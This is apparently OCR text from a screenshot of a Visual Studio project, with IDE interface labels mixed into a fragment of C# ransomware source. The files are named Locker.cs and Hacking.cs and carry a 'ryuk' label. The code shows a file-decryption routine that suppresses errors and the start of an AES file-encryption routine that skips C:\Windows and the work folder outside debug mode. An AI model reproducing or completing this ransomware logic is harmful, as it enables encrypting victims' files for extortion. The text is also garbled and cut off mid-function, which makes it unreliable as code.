 Debug
x86
Start
Toolbox
Locker.cs
Hacking.cs
Blockr.cs
ryuk
Main.Tools.Locker
EncryptedFileListPath
}
}
catch
{
// ignored
}
}
}
internal static void DecryptFiles(string encryptionExtension)
{
foreach (var file in GetEncryptedFiles())
{
try
{
var ef = file + encryptionExtension;
DecryptFile(ef, encryptionExtension);
File.Delete(ef);
}
catch
{
// ignored
}
}
File.Delete(EncryptedFileListPath);
}
private static bool EncryptFile(string path, string encryptionExtension)
{
try
{
if (Config.StartMode != Config.StartModeType.Debug)
if (path.StartsWith(Config.WorkFolderPath, StringComparison.InvariantCulture) || path.StartsWith(@"C:\Windows", StringComparison.InvariantCultureIgnoreCase))
return false;
using (var aes = new AesCryptoServiceProvider())
{
100 %
No issues found
Ln: 1
Ch: 1
SPC
CRLF
Output
Show output from:
Error List
Output
Ready
Tools
C# Blockr.cs
C# Hacking.cs
C# Locker.cs
C# Windows.cs
app.config
C# Config.cs
FodyWeavers.xml
C# FormBackground.cs
C# FormEncryptedFiles.cs
C# FormGame.cs
packages.config
C# Program.cs
Solution...
Git Chan...
Class View
Properties
Add to Source Control
Select Repository
1